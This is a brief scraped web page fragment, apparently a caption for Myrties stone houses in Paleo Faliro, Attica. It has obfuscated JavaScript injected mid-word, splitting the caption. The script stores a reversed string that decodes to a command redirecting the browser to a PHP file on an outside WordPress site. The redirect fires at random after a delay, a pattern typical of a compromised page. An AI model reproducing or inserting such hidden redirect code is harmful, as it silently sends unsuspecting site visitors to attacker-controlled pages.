 Myrties s$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone houses – Ta Petrina in  Paleo Faliro , Attica, Central Greece